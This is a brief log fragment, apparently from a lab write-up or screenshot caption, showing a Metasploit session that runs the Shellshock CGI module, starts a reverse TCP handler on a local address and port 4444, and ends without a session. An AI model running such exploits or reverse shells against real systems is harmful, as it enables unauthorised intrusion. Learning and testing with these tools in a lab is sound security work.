 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.103:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Exploit completed, but no session was created.